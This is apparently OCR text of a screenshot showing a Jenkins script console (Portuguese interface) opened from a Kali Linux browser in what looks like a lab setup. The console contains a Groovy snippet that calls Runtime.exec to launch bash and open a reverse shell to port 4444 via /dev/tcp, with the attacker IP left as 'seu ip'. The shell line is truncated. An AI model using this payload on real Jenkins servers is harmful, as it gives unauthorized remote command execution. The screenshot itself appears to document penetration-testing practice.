 172.17.0.2:8080/manage/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Painel de controle Gerenciar Jenkins Console de script
Novo tarefa
Usuários
Histórico de compilações
Gerenciar Jenkins
Minhas visões
Fila de construções
Nenhuma construção na fila.
Estado do executor de construções
1 Parado
2 Parado
Console de script
Digite um comando Groovy script qualquer e execute-o no servidor. Útil para resolução de problemas e
diagnósticos. Use o comando "println" para ver a saída (se você usa System.out, ele irá para o log do
servidor, que é mais difícil de ver). Exemplo:
println(Jenkins.instance.pluginManager.plugins)
Todas as classes de todos as estensões são visíveis. jenkins.*, jenkins.model.*,
hudson.*, e hudson.model.* são pré-importadas.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash", "-c", "exec 5<>/dev/tcp/ /4444; cat <&5 |
3 p.waitFor()
4
seu ip
Executar